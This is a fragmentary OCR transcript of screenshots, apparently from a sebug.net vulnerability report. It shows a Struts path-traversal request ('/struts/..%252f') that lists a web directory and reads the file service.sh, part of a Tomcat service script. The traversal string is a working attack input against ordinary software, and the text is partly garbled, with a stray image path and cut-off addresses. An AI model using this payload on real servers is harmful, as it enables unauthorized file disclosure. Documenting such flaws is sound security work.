 http:/ struts/..%252f - Windows Internet Explorer
http:// struts/..%252f
收藏夹 http:// /struts/..%252f 上层web目录和目录下文件
resource service.sh
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:// struts/..%252fservice.sh
http://119. .%252fservice.sh × (无标题) ×
#!/bin/sh
文件内容
#Tomcat service manager
# ou (2009-08)
curBasePath=`dirname $0`
if [ $# -ne 2 ]
then
echo "Usage: service.sh start/stop/restart/show/status/create appName
exit 1
sebug.net